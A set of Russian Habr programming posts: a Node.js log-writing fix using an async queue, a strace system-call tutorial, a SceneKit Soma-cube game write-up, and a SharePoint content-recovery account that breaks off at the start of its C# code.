Если ни один из существующих типов полей не может быть использован для достижения ваших целей, или если вы хотите воспользоваться преимуществами одного из мало распространенных типов колонок, вы можете создать свой собственный класс поля. Полная информация о создании полей предоставлена в разделе [написание собственных типов полей](http://docs.djangoproject.com/en/dev/howto/custom-model-fields/#howto-custom-model-fields).
На сегодня все :) **to be continued**
С радостью выслушаю любые ваши предложения, вопросы и замечания.
[Перевод Django Documentation: Models. Part 1](http://habrahabr.ru/blogs/django/74856/)
[Перевод Django Documentation: Models. Part 3](http://habrahabr.ru/blogs/django/75272/)
[Перевод Django Documentation: Models. Part 4 (Last)](http://habrahabr.ru/blogs/django/80030/)
|
https://habr.com/ru/post/74967/
| null |
ru
| null |
# Решение проблемы «EMFILE, too many open files»
Добрый день.
Складывать в отдельный лог-файл сообщения об ошибках 404 — настолько обычное дело, что, казалось бы, и сложностей с этим быть не может. По крайней мере, так думал я, пока за одну секунду клиент не запросил полторы тысячи отсутствующих файлов.
Node.js-сервер выругался «EMFILE, too many open files» и отключился.
(В дебаг-режиме я специально не отлавливаю ошибки, попавшие в основной цикл)
Итак, что представляла собой ф-ия сохранения в файл:
```
log: function (filename, text) {
// запись в конец файла filename строки now() + text
var s = utils.digitime() + ' ' + text + '\n';
// utils.digitime() - возвращает текущую дату-время в виде строки в формате ДД.ММ.ГГГГ чч:мм:сс
fs.open(LOG_PATH + filename, "a", 0x1a4, function (error, file_handle) {
if (!error) {
fs.write(file_handle, s, null, 'utf8', function (err) {
if (err) {
console.log(ERR_UTILS_FILE_WRITE + filename + ' ' + err);
}
fs.close(file_handle, function () {
callback();
});
});
}
else {
console.log(ERR_UTILS_FILE_OPEN + filename + ' ' + error);
callback();
}
});
}
```
Ну то есть всё прямо «в лоб» — открываем, записываем, если какие ошибки — выводим на консоль. Однако, как говорилось выше, если вызывать её слишком часто, файлы просто не успевают закрываться. В линуксе, например, упираемся в значение kern.maxfiles со всеми неприятными вытекающими.
##### Самое интересное
Для решения я выбрал библиотеку async, без которой уже не представляю жизни.
Саму функцию log перенёс в «private» область видимости модуля, переименовав в \_\_log и слегка модифицировав: теперь у неё появился коллбек:
```
__log = function (filename, text) {
return function (callback) {
var s = utils.digitime() + ' ' + text + '\n';
fs.open(LOG_PATH + filename, "a", 0x1a4, function (error, file_handle) {
if (!error) {
fs.write(file_handle, s, null, 'utf8', function (err) {
if (err) {
console.log(ERR_UTILS_FILE_WRITE + filename + ' ' + err);
}
fs.close(file_handle, function () {
callback();
});
});
}
else {
console.log(ERR_UTILS_FILE_OPEN + filename + ' ' + error);
callback();
}
});
};
};
```
Самое главное: в private создаём переменную \_\_writeQueue:
```
__writeQueue = async.queue(function (task, callback) {
task(callback);
}, MAX_OPEN_FILES);
```
а в public-части модуля log выглядит теперь совсем просто:
```
log: function (filename, text) {
__writeQueue.push(__log(filename, text));
},
```
##### И всё?!
Именно. Другие модули по-прежнему вызывают эту ф-ию примерно как
```
function errorNotFound (req, res) {
utils.log(LOG_404, '' + req.method + '\t' + req.url + '\t(' + (accepts) + ')\t requested from ' + utils.getClientAddress(req));
..
```
и при этом никаких ошибок.
Механизм прост: задаём константе MAX\_OPEN\_FILES разумное число, меньшее чем максимально допустимое количество открытых файловых дескрипторов (например 256). Далее все попытки записи будут распараллеливаться, но только до тех пор, пока их количество не достигнет указанного предела. Все свежеприбывающие будут становиться в очередь и запускаться только после завершения предыдущих попыток (помните, мы добавляли callback? Как раз для этого!).
Надеюсь, данная статья поможет решить эту проблему тем, кто с ней столкнулся. Либо — что ещё лучше — послужит превентивной мерой.
Удачи.
|
https://habr.com/ru/post/158329/
| null |
ru
| null |
# Разбираемся с системными вызовами в Linux с помощью strace
***Перевод статьи подготовлен специально для студентов [базового](https://otus.pw/87vg/) и [продвинутого](https://otus.pw/pRWp/) курсов Administrator Linux.***

---
Системный вызов — это механизм взаимодействия пользовательских программ с ядром Linux, а strace — мощный инструмент, для их отслеживания. Для лучшего понимания работы операционной системы полезно разобраться с тем, как они работают.
В операционной системе можно выделить два режима работы:
* Режим ядра (kernel mode) — привилегированный режим, используемый ядром операционной системы.
* Пользовательский режим (user mode) — режим, в котором выполняется большинство пользовательских приложений.
Пользователи при повседневной работе обычно используют утилиты командной строки и графический интерфейс (GUI). При этом в фоне незаметно работают системные вызовы, обращаясь к ядру для выполнения работы.
Системные вызовы очень похожи на вызовы функций, в том смысле, что в них передаются аргументы и они возвращают значения. Единственное отличие состоит в том, что системные вызовы работают на уровне ядра, а функции нет. Переключение из пользовательского режима в режим ядра осуществляется с помощью специального механизма [прерываний](https://en.wikipedia.org/wiki/Trap_(computing)).
Большая часть этих деталей скрыта от пользователя в системных библиотеках (glibc в Linux-системах). Системные вызовы по своей природе являются универсальными, но несмотря на это, механика их выполнения во многом аппаратно-зависима.
В этой статье рассматривается несколько практических примеров анализа системных вызовов с помощью `strace`. В примерах используется Red Hat Enterprise Linux, но все команды должны работать и в других дистрибутивах Linux:
```
[root@sandbox ~]# cat /etc/redhat-release
Red Hat Enterprise Linux Server release 7.7 (Maipo)
[root@sandbox ~]#
[root@sandbox ~]# uname -r
3.10.0-1062.el7.x86_64
[root@sandbox ~]#
```
Для начала убедитесь, что в вашей системе установлены необходимые инструменты. Проверить установлен ли `strace` можно с помощью приведенной ниже команды. Для просмотра версии `strace` запустите ее с параметром -V:
```
[root@sandbox ~]# rpm -qa | grep -i strace
strace-4.12-9.el7.x86_64
[root@sandbox ~]#
[root@sandbox ~]# strace -V
strace -- version 4.12
[root@sandbox ~]#
```
Если `strace` не установлен, то установите запустив:
```
yum install strace
```
Для примера создайте тестовый каталог в `/tmp` и два файла с помощью команды `touch`:
```
[root@sandbox ~]# cd /tmp/
[root@sandbox tmp]#
[root@sandbox tmp]# mkdir testdir
[root@sandbox tmp]#
[root@sandbox tmp]# touch testdir/file1
[root@sandbox tmp]# touch testdir/file2
[root@sandbox tmp]#
```
(Я использую каталог `/tmp` только потому, что доступ к нему есть у всех, но вы можете использовать любой другой.)
С помощью команды `ls` проверьте, что в каталоге `testdir` создались файлы:
```
[root@sandbox tmp]# ls testdir/
file1 file2
[root@sandbox tmp]#
```
Вероятно, вы используете команду `ls` каждый день, не осознавая того, что под капотом работают системные вызовы. Здесь в игру вступает абстракция. Вот как работает эта команда:
```
Утилита командной строки -> Функции системных библиотек (glibc) -> Системные вызовы
```
Команда `ls` вызывает функции из системных библиотек Linux (glibc). Эти библиотеки, в свою очередь, вызывают системные вызовы, которые выполняют большую часть работы.
Если вы хотите узнать, какие функции вызывались из библиотеки glibc, то используйте команду `ltrace` со следующей за ней командой `ls testdir/`:
```
ltrace ls testdir/
```
Если `ltrace` не установлен, то установите:
```
yum install ltrace
```
На экране будет много информации, но не беспокойтесь — мы это рассмотрим далее. Вот некоторые из важных библиотечных функций из вывода `ltrace`:
```
opendir("testdir/") = { 3 }
readdir({ 3 }) = { 101879119, "." }
readdir({ 3 }) = { 134, ".." }
readdir({ 3 }) = { 101879120, "file1" }
strlen("file1") = 5
memcpy(0x1665be0, "file1\0", 6) = 0x1665be0
readdir({ 3 }) = { 101879122, "file2" }
strlen("file2") = 5
memcpy(0x166dcb0, "file2\0", 6) = 0x166dcb0
readdir({ 3 }) = nil
closedir({ 3 })
```
Изучив этот вывод, вы, вероятно, поймете, что происходит. Каталог с именем `testdir` открывается с помощью библиотечной функции `opendir`, после чего следуют вызовы функций `readdir`, читающих содержимое каталога. В конце происходит вызов функции `closedir`, которая закрывает каталог, открытый ранее. Пока проигнорируйте остальные функции, такие как `strlen` и `memcpy`.
Как вы видите, можно легко посмотреть вызываемые библиотечные функции, но в этой статье мы сфокусируемся на системных вызовах, которые вызываются функциями системных библиотек.
Для просмотра системных вызовов используйте `strace` с командой `ls testdir`, как показано ниже. И вы снова получите кучу бессвязной информации:
```
[root@sandbox tmp]# strace ls testdir/
execve("/usr/bin/ls", ["ls", "testdir/"], [/* 40 vars */]) = 0
brk(NULL) = 0x1f12000
<<< truncated strace output >>>
write(1, "file1 file2\n", 13file1 file2
) = 13
close(1) = 0
munmap(0x7fd002c8d000, 4096) = 0
close(2) = 0
exit_group(0) = ?
+++ exited with 0 +++
[root@sandbox tmp]#
```
В результате выполнения `strace` вы получите список системных вызовов, выполненных при работе команды `ls`. Все системные вызовы можно разделить на следующие категории:
* Управление процессами
* Управление файлами
* Управление каталогами и файловой системой
* Прочие
Есть удобный способ анализа полученной информации — записать вывод в файл с помощью опции `-o`.
```
[root@sandbox tmp]# strace -o trace.log ls testdir/
file1 file2
[root@sandbox tmp]#
```
На этот раз на экране не будет никаких данных — команда `ls` отработает, как и ожидается, показав список файлов и записав весь вывод `strace` в файл `trace.log`. Для простой команды `ls` файл содержит почти 100 строк:
```
[root@sandbox tmp]# ls -l trace.log
-rw-r--r--. 1 root root 7809 Oct 12 13:52 trace.log
[root@sandbox tmp]#
[root@sandbox tmp]# wc -l trace.log
114 trace.log
[root@sandbox tmp]#
```
Взгляните на первую строку в файле `trace.log`:
```
execve("/usr/bin/ls", ["ls", "testdir/"], [/* 40 vars */]) = 0
```
* В начале строки находится имя выполняемого системного вызова — это execve.
* Текст в круглых скобках — это аргументы, передаваемые системному вызову.
* Число после знака = (в данном случае 0) — это значение, возвращаемое системным вызовом.
Теперь результат не кажется слишком пугающим, не так ли? И вы можете применить ту же логику и для других строк.
Обратите внимание на ту единственную команду, которую вы вызвали — `ls testdir`. Вам известно имя каталога, используемое командой `ls`, так почему бы не воспользоваться `grep` для `testdir` в файле `trace.log` и не посмотреть, что найдется? Посмотрите внимательно на результат:
```
[root@sandbox tmp]# grep testdir trace.log
execve("/usr/bin/ls", ["ls", "testdir/"], [/* 40 vars */]) = 0
stat("testdir/", {st_mode=S_IFDIR|0755, st_size=32, ...}) = 0
openat(AT_FDCWD, "testdir/", O_RDONLY|O_NONBLOCK|O_DIRECTORY|O_CLOEXEC) = 3
[root@sandbox tmp]#
```
Возвращаясь к приведенному выше анализу `execve`, можете ли вы сказать, что делает следующий системный вызов?
```
execve("/usr/bin/ls", ["ls", "testdir/"], [/* 40 vars */]) = 0
```
Не нужно запоминать все системные вызовы и то, что они делают: все есть в документации. Man-страницы спешат на помощь! Перед запуском команды man убедитесь, что установлен пакет `man-pages`:
```
[root@sandbox tmp]# rpm -qa | grep -i man-pages
man-pages-3.53-5.el7.noarch
[root@sandbox tmp]#
```
Помните, что вам нужно добавить «2» между командой `man` и именем системного вызова. Если вы прочитаете в `man` про `man` (`man man`), то увидите, что раздел 2 зарезервирован для системных вызовов. Аналогично если вам нужна информация о библиотечных функциях, то нужно добавить 3 между `man` и именем библиотечной функции.
Ниже приведены номера разделов `man`:
```
1. Выполняемые программы или команды для командной оболочки.
2. Системные вызовы (функции, предоставляемые ядром).
3. Библиотечные вызовы (функции программных библиотек).
4. Специальные файлы (которые обычно находятся в /dev).
```
Для просмотра документации по системному вызову запустите man с именем этого системного вызова.
```
man 2 execve
```
В соответствии с документацией системный вызов `execve` выполняет программу, которая передается ему в параметрах (в данном случае это `ls`). В него также передаются дополнительные параметры для ls. В этом примере это `testdir`. Следовательно, этот системный вызов просто запускает `ls` с `testdir` в качестве параметра:
```
'execve - execute program'
'DESCRIPTION
execve() executes the program pointed to by filename'
```
В следующий системный вызов `stat` передается параметр `testdir`:
```
stat("testdir/", {st_mode=S_IFDIR|0755, st_size=32, ...}) = 0
```
Для просмотра документации используйте `man 2 stat`. Системный вызов stat возвращает информацию об указанном файле. Помните, что все в Linux — файл, включая каталоги.
Далее системный вызов `openat` открывает `testdir`. Обратите внимание, что возвращается значение 3. Это дескриптор файла, который будет использоваться в последующих системных вызовах:
```
openat(AT_FDCWD, "testdir/", O_RDONLY|O_NONBLOCK|O_DIRECTORY|O_CLOEXEC) = 3
```
Теперь откройте файл
```
trace.log
```
и обратите внимание на строку, следующую после системного вызова `openat`. Вы увидите системный вызов `getdents`, который делает большую часть необходимой работы для выполнения команды `ls testdir`. Теперь выполним `grep getdents` для файла `trace.log`:
```
[root@sandbox tmp]# grep getdents trace.log
getdents(3, /* 4 entries */, 32768) = 112
getdents(3, /* 0 entries */, 32768) = 0
[root@sandbox tmp]#
```
В документации (`man getdents`) говорится, что `getdents` читает записи каталога, это, собственно, нам и нужно. Обратите внимание, что аргумент для `getdent` равен 3 — это дескриптор файла, полученный ранее от системного вызова `openat`.
Теперь, когда получено содержимое каталога, нужен способ отобразить информацию в терминале. Итак, делаем `grep` для другого системного вызова `write`, который используется для вывода на терминал:
```
[root@sandbox tmp]# grep write trace.log
write(1, "file1 file2\n", 13) = 13
[root@sandbox tmp]#
```
В аргументах вы можете видеть имена файлов, которые будут выводится: `file1` и `file2`. Что касается первого аргумента (1), вспомните, что в Linux для любого процесса по умолчанию открываются три файловых дескриптора:
* 0 — стандартный поток ввода
* 1 — стандартный поток вывода
* 2 — стандартный поток ошибок
Таким образом, системный вызов `write` выводит `file1` и `file2` на стандартный вывод, которым является терминал, обозначаемый числом 1.
Теперь вы знаете, какие системные вызовы сделали большую часть работы для команды `ls testdir/`. Но что насчет других 100+ системных вызовов в файле `trace.log`?
Операционная система выполняет много вспомогательных действий для запуска процесса, поэтому многое из того, что вы видите в файле `trace.log` — это инициализация и очистка процесса. Посмотрите файл trace.log полностью и попытайтесь понять, что происходит во время запуска команды `ls`.
Теперь вы можете анализировать системные вызовы для любых программ. Утилита strace так же предоставляет множество полезных параметров командной строки, некоторые из которых описаны ниже.
По умолчанию `strace` отображает не всю информацию о системных вызовах. Однако у нее есть опция `-v verbose`, которая покажет дополнительную информацию о каждом системном вызове:
```
strace -v ls testdir
```
Хорошая практика использовать параметр `-f` для отслеживания дочерних процессов, созданных запущенным процессом:
```
strace -f ls testdir
```
А если вам нужны только имена системных вызовов, количество их запусков и процент времени, затраченного на выполнение? Вы можете использовать опцию `-c`, чтобы получить эту статистику:
```
strace -c ls testdir/
```
Если вы хотите отследить определенный системный вызов, например, `open`, и проигнорировать другие, то можно использовать опцию `-e` с именем системного вызова:
```
[root@sandbox tmp]# strace -e open ls testdir
open("/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
open("/lib64/libselinux.so.1", O_RDONLY|O_CLOEXEC) = 3
open("/lib64/libcap.so.2", O_RDONLY|O_CLOEXEC) = 3
open("/lib64/libacl.so.1", O_RDONLY|O_CLOEXEC) = 3
open("/lib64/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
open("/lib64/libpcre.so.1", O_RDONLY|O_CLOEXEC) = 3
open("/lib64/libdl.so.2", O_RDONLY|O_CLOEXEC) = 3
open("/lib64/libattr.so.1", O_RDONLY|O_CLOEXEC) = 3
open("/lib64/libpthread.so.0", O_RDONLY|O_CLOEXEC) = 3
open("/usr/lib/locale/locale-archive", O_RDONLY|O_CLOEXEC) = 3
file1 file2
+++ exited with 0 +++
[root@sandbox tmp]#
```
А что, если нужно отфильтровать по нескольким системным вызовам? Не волнуйтесь, можно использовать ту же опцию `-e` и разделить необходимые системные вызовы запятой. Например, для `write` и `getdent`:
```
[root@sandbox tmp]# strace -e write,getdents ls testdir
getdents(3, /* 4 entries */, 32768) = 112
getdents(3, /* 0 entries */, 32768) = 0
write(1, "file1 file2\n", 13file1 file2
) = 13
+++ exited with 0 +++
[root@sandbox tmp]#
```
До сих пор мы отслеживали только явный запуск команд. Но как насчет команд, которые были запущены ранее? Что, если вы хотите отслеживать демонов? Для этого у `strace` есть специальная опция `-p`, которой вы можете передать идентификатор процесса.
Мы не будем запускать демона, а используем команду `cat`, которая отображает содержимое файла, переданного ему в качестве аргумента. Но если аргумент не указать, то команда `cat` будет просто ждать ввод от пользователя. После ввода текста она выведет введенный текст на экран. И так до тех пор, пока пользователь не нажмет `Ctrl+C` для выхода.
Запустите команду `cat` на одном терминале.
```
[root@sandbox tmp]# cat
```
На другом терминале найдите идентификатор процесса (PID) с помощью команды `ps`:
```
[root@sandbox ~]# ps -ef | grep cat
root 22443 20164 0 14:19 pts/0 00:00:00 cat
root 22482 20300 0 14:20 pts/1 00:00:00 grep --color=auto cat
[root@sandbox ~]#
```
Теперь запустите `strace` с опцией `-p` и PID'ом, который вы нашли с помощью `ps`. После запуска `strace` выведет информацию о процессе, к которому он подключился, а также его PID. Теперь `strace` отслеживает системные вызовы, выполняемые командой `cat`. Первый системный вызов, который вы увидите — это read, ожидающий ввода от потока с номером 0, то есть от стандартного ввода, который сейчас является терминалом, на котором запущена команда `cat`:
```
[root@sandbox ~]# strace -p 22443
strace: Process 22443 attached
read(0,
```
Теперь вернитесь к терминалу, где вы оставили запущенную команду `cat`, и введите какой-нибудь текст. Для демонстрации я ввел `x0x0`. Обратите внимание, что `cat` просто повторил то, что я ввел и `x0x0` на экране будет дважды.
```
[root@sandbox tmp]# cat
x0x0
x0x0
```
Вернитесь к терминалу, где `strace` был подключен к процессу `cat`. Теперь вы видите два новых системных вызова: предыдущий `read`, который теперь прочитал `x0x0`, и еще один для записи `write`, который записывает `x0x0` обратно в терминал, и снова новый `read`, который ожидает чтения с терминала. Обратите внимание, что стандартный ввод (0) и стандартный вывод (1) находятся на одном и том же терминале:
```
[root@sandbox ~]# strace -p 22443
strace: Process 22443 attached
read(0, "x0x0\n", 65536) = 5
write(1, "x0x0\n", 5) = 5
read(0,
```
Представляете, какую пользу может принести вам запуск `strace` для демонов: вы можете увидеть все, что делается в фоне. Завершите команду
```
cat
```
, нажав
```
Ctrl+C
```
. Это также прекратит сеанс
```
strace
```
, так как отслеживаемый процесс был прекращен.
Для просмотра отметок времени системных вызовов используйте опцию `-t`:
```
[root@sandbox ~]#strace -t ls testdir/
14:24:47 execve("/usr/bin/ls", ["ls", "testdir/"], [/* 40 vars */]) = 0
14:24:47 brk(NULL) = 0x1f07000
14:24:47 mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f2530bc8000
14:24:47 access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
14:24:47 open("/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
```
А если вы хотите узнать время, проведенное между системными вызовами? Есть удобная опция `-r`, которая показывает время, затраченное на выполнение каждого системного вызова. Довольно полезно, не так ли?
```
[root@sandbox ~]#strace -r ls testdir/
0.000000 execve("/usr/bin/ls", ["ls", "testdir/"], [/* 40 vars */]) = 0
0.000368 brk(NULL) = 0x1966000
0.000073 mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7fb6b1155000
0.000047 access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
0.000119 open("/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
```
### Заключение
Утилита `strace` очень удобна для изучения системных вызовов в Linux. Чтобы узнать о других параметрах командной строки, обратитесь к man и онлайн-документации.
[](https://otus.pw/87vg/)
|
https://habr.com/ru/post/525012/
| null |
ru
| null |
# Немного о реализации головоломки «Кубики сома» (Swift & SceneKit)
Около года назад я заметил, что в мобильных магазинах нет головоломки Пита Хейна «Soma Cubes», придуманной еще в 1933 году. Желание попробовать написать игру под iOS давно сверлило воспаленный мозг и я наконец решился, тем более что, дизайна особо не требовалось (нарисовать кубик в Blender не в счет). В головоломке 7 элементов из кубиков, из которых собираются другие разнообразные фигуры ([Википедия](https://ru.wikipedia.org/wiki/%D0%9A%D1%83%D0%B1%D0%B8%D0%BA%D0%B8_%D1%81%D0%BE%D0%BC%D0%B0)).
Требования, сразу предъявленные к игре, сводились к двум пунктам:
1. Не использовать в разработке сторонние фреймворки.
2. Для управления фигурами и сценой не должны использоваться кнопки — только Recognizers.
По п.2 я подразумеваю, что сценарий, когда надо выделить объект и потом нажимать на кнопки управления, не подходит.
#### 1. Подготовка
Экспортируем нарисованный в Blender кубик в файл .dae и кладем в папку «art.scnassets» нашего игрового проекта, при создании которого был указан SceneKit в качестве Game Tech. Доступ к импортируемой сцене и объекту на сцене получаем следующим образом:
```
let cubeScene = SCNScene(named: "art.scnassets/cube.dae")
let cubeNode1 = cubeScene!.rootNode.childNodeWithName("Cube", recursively: false)
cubeNode1?.geometry?.materialWithName(CUBE_MATERIAL_NAME)?.diffuse.contents = COLORS_FOR_PRIMITIVES[1]
```
Третья строка просто раскрашивает грани куба в нужный цвет. Теперь можно клонировать объект, устанавливать координаты и добавлять в родительскую фигуру, которая просто является объектом класса SCNNode. Аналогично размещаем фигуру для сборки по центру сцены, предварительно сделав кубик чуть поменьше.
#### 2. Вращение, поднятие-опускание и перетаскивание объектов
Для игры необходимо обеспечить возможность поворота фигуры на 90 градусов вокруг всех трех осей, что сначала вызвало некоторые трудности, но потом меня вдруг осенило (через неделю), что достаточно комбинаций поворотов вокруг двух осей для всех случаев. Был выбран UISwipeGestureRecognizer для реализации задуманного. Итак, swipe по фигуре влево-вправо поворачивает вокруг вертикальной оси (Y) вне зависимости от положения камеры, swipe вверх-вниз поворачивает фигуру либо вокруг X, либо вокруг Z (зависит от положения камеры).
Для перетаскивания объектов по плоскости XZ естественно использовать UIPanGestureRecognizer, однако необходимо задать зависимость между «свайпом» и «перетаскиванием», чтобы работали оба обработчика.
```
panGestureRecognizer.requireGestureRecognizerToFail(swipeGestureRecognizer)
```
**Код для перетаскивания объектов для интересующихся**
```
func handlePanGestures(recogniser: UIPanGestureRecognizer){
if recogniser.state == .Began {
let location = recogniser.locationInView(recogniser.view)
let hits = sceneView.hitTest(location,options: nil) as! [SCNHitTestResult]
for hit in hits {
if Utils.nodeHasPrefix(hit.node.parentNode!, prefix: "fig"){
selectedNode = hit.node.parentNode
saveOldPosition(selectedNode)
let worldCoord = selectedNode.position
let projectedOrigin = sceneView.projectPoint(worldCoord)
curZ = projectedOrigin.z
let unProj = sceneView.unprojectPoint(SCNVector3Make(Float(location.x), Float(location.y), projectedOrigin.z))
ofset = SCNVector3Make(selectedNode.position.x - unProj.x, selectedNode.position.y - unProj.y, selectedNode.position.z - unProj.z)
break
}
}
}
if recogniser.state == .Changed {
let curScreenPoint = SCNVector3Make(Float(location.x), Float(location.y), curZ)
let curWorld = sceneView.unprojectPoint(curScreenPoint)
let posPlusOffset = SCNVector3Make(curWorld.x + ofset.x, curWorld.y + ofset.y , curWorld.z + ofset.z)
let newPosition = SCNVector3Make(posPlusOffset.x , selectedNode.position.y , posPlusOffset.z )
let projectedOrigin2 = sceneView.projectPoint(newPosition)
curZ = projectedOrigin2.z
selectedNode.position = newPosition
}
if recogniser.state == .Ended || recogniser.state == .Failed{
selectedNode.position.x = Utils.clamp(selectedNode.position.x, min : -9 , max: 9)
selectedNode.position.y = round(selectedNode.position.y)
selectedNode.position.z = Utils.clamp(selectedNode.position.z, min : -9 , max: 9)
if testCollision(selectedNode){
selectedNode.position = selectedNodeOldPosition
}else{
testGameOver(selectedNode as! SimpleFigure)
}
selectedNode = nil
}
}
```
Для поднятия и опускания на одну единицу по оси Y использовано два экземпляра UITapGestureRecognizer, только у одного из них numberOfTapsRequired = 2, и также указана завистимость:
```
tapRecognizer.requireGestureRecognizerToFail(doubleTapRecognizer)
```
#### 3. Управление камерой
Камера добавлена в SCNNode в центре координат на некотором удалении от него и направлена в его сторону. То есть, камера находится как-бы на поверхности сферы, и для вращения камеры достаточно поворачивать родительский SCNNode на определенный угол. Для приближения-удаления используем UIPinchGestureRecognizer и достаточно в обработчике делать «scale» того же SCNNode:
```
let cameraNode = SCNNode()
cameraNode.name="mainCamera"
cameraNode.camera = SCNCamera()
cameraNode.camera!.zFar = 100
cameraNode.position = SCNVector3(x: 0.0, y: 0.0, z: 8.0)
let cameraOrbit = SCNNode()
cameraOrbit.position = SCNVector3(x: 0.0, y: 0.0, z: 0.0)
cameraOrbit.addChildNode(cameraNode)
cameraOrbit.eulerAngles.x = -Float(M_PI_4)
```
Я использовал свойство eulerAngles объекта cameraOrbit для приращения угла поворота в тех же обработчиках, что и для фигур, предварительно идентифицируя объект в SCNHitTestResult.
#### 4. Прочие мелочи
Для тестирования столкновений просто проверяется совпадение координат каждого кубика текущей фигуры (которую отпустили, повернули и т.д.) с кубиками остальных шести фигур. Уровни представляют собой просто текстовый файл с координатами.
По итогам разработки этой головоломки хочется сказать, что iOS оставила у меня приятное впечатление, особенно реализация UIGestureRecognizers. Всем спасибо за внимание и надеюсь, кому-то написанное выше поможет.
|
https://habr.com/ru/post/266449/
| null |
ru
| null |
# Воскрешение Sharepoint или как не сгореть на костре инквизиции

Как быть, если однажды вы обнаружите, что ваш любимый сайт Sharepoint не доступен и все что от него осталось — это база контента, которую нет возможности присоединить к серверу Sharepoint? Как восстановить «триллион» наиважнейших документов, хранящихся в базе Sharepoint? Короткую печальную историю и ответы на эти вопросы вы можете почерпнуть из данной статьи.
В одно не самое прекрасное утро мне довелось столкнуться с ситуацией, описанной в статье Тодда Клиндта [«Восстановление SharePoint 2010 в аварийных ситуациях. Часть 2»](http://www.osp.ru/win2000/2012/01/13015207/):
> Предположим, у вас есть обычная маленькая ферма, состоящая из одной системы SQL Server и одного сервера SharePoint. Как хороший администратор SQL Server, вы каждый вечер делаете копии всех баз данных. В одно прекрасное утро вы приходите и слышите крики пользователей: «SharePoint рухнул!». Выпив чашечку кофе, вы пытаетесь подключиться к SharePoint и понимаете, что он действительно отказал. Причем не только SharePoint, но и весь сервер. Вы не можете подсоединиться к серверу через RDP, он не отвечает на запросы по ping — это явная смерть. Вы спешите в серверную комнату и видите, что сервер SharePoint застыл на экране загрузки, поскольку не может найти жесткий диск, с которого эта загрузка должна осуществляться. Какая бы дисковая подсистема ни была, один ли диск, RAID 1 или RAID 5, все это может сломаться. Сервер и весь контент на нем исчезли. Что вам делать, кроме как поискать в кармане флэшку со своим резюме?!
>
> На самом деле это не такой уж серьезный тип аварийной ситуации, поскольку рухнул только ваш сервер SharePoint. Хотя сервер SharePoint и является важной частью системы SharePoint, сервер SQL Server не менее важен, поэтому вы можете воспользоваться преимуществом функционирования системы SQL Server для быстрого исправления ситуации. Вам нужно заставить сервер работать либо при помощи нового сервера, либо починив то, что сломалось в имеющемся сервере, а затем переустановить Windows и загрузить все обновления, выполнить настройки и присоединиться к домену. Затем требуется переустановить SharePoint. После того как все предварительные условия выполнены и файлы SharePoint установлены, следует запустить мастер SharePoint Products Configuration Wizard.
>
> Вот именно здесь и происходит «волшебство». Вместо строительства новой фермы SharePoint вы можете просто подсоединиться к существующей ферме. Когда появится запрос, к какой ферме подсоединиться, укажите существующую систему SQL Server и базу данных конфигурации SharePoint, которую эта система содержит. Вооруженный информацией, содержащейся в базе данных конфигурации вашей фермы, вновь построенный сервер SharePoint может получить доступ к существующим веб-приложениям и начать их обслуживание практически немедленно. SharePoint использует плановые задания для создания той среды, которая необходима для обслуживания контента. Ваши веб-приложения будут созданы в Microsoft IIS при помощи этих плановых заданий. Решения, которые были установлены в вашей ферме, будут установлены на новый сервер при помощи этих заданий. Когда параметры конфигурации будут заданы, возможно, потребуется подчистить некоторые мелочи, но эти задачи — ничто по сравнению с выполненным восстановлением сервера после полного краха.
>
>
Вздохнув с облегчением, я подумал — вот оно решение проблемы, однако мой случай оказался не из простых и «волшебства» не произошло, подсоединится к существующем серверу SQL и подтянуть базу конфигурации не удалось. Мастер импорта SharePoint всячески уверял меня, что база конфигурации не валидна и ничего нельзя сделать. Убедить SharePoint в обратном также не удалось (как выяснилось позднее, данный сервер SharePoint был получен путем миграции с SharePoint версии 2007 года и уже тогда дело не обошлось без «танцев с бубном»).
В этот момент стало ясно, что «воскрешение» SharePoint затягивается, а пользователя с факелами и вилами уже на подходе.
Полчаса терзаний google различными запросами на тему аварийного восстановления данных SharePoint привели меня к статье Mike Smith’s [«Exploring SharePoint CMP Export Files»](http://techtrainingnotes.blogspot.ru/2007/12/exploring-sharepoint-cmp-backup-files.html) блога «Mike Smith's Tech Training Notes».
В статье описывается процесс экспорта контента из не присоединённой базы Sharepoint (экспорт производится в файлы формата \*.cmp), а так же процесс извлечения необходимых документов из файлов формата \*.cmp. Так же к статье прилагается уже скомпилированная программа и исходный код проекта, осуществляющего автоматическую распаковку cmp файлов с последующим извлечением документов из них. Возможность быстро восстановить документы, которые позарез нужны пользователям прямо здесь и прямо сейчас это уже неплохо. Так я думал, запуская только что скачанную программу и мысленная воздавая хвалы её автору. Но и здесь меня ждал неприятный сюрприз – при попытке извлечения документов программа завершалась с ошибкой обращения по несуществующему адресу памяти. Радовало одно – описанный в статье алгоритм ручного извлечения документов из cmp файлов работал, чтобы было определено опытным путем. Процесс заключается в следующей последовательности действий:
* Экспортировать из не присоединенной базы контента необходимый раздел сайта (на выходе файл в формате cmp).
* Изменить расширение полученного файла с cmp на cab и извлечь из него все файлы встроенными средствами Windows.
* Открыть файл manifest.xml, выполнить в нем поиск строки с названием интересующего документа, в найденной секции найти значение атрибута FileValue
* Переименовать соответствующий значению атрибута FileValue dat-файл в интересующий нас документ.
Извлечение нескольких тысяч файлов вручную показалось мне несколько непродуктивным (поиск и исправление ошибки, из-за который некорректно работает программа Майка Смита так же оказалось для меня не тривиальной задачей), поэтому было принято решение написать небольшую консольную программу на C#, выполняющую требуемые операции. В моем случае алгоритм действий получился следующим:
* Экспортировать из не присоединенной базы контента необходимый раздел сайта (на выходе файл в формате cmp).
* Изменить расширение полученного файла с cmp на cab и извлечь из него все файлы встроенными средствами Windows.
* Удалить все файлы xml кроме manifest.xml.
* Скопировать программу в каталог с распакованными файлами, запустить её и ждать пока не обработаются все файлы.
Программа действует по следующему алгоритму:
* Считывается manifest.xml.Для каждого dat файла в текущем каталоге ищется соответствующее имя документа в manifest.xml.Dat файл копируется с оригинальным именем документа.Dat файл удаляется.
Исходный код программы:
```
using System;
using System.Windows.Forms;
using System.IO;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
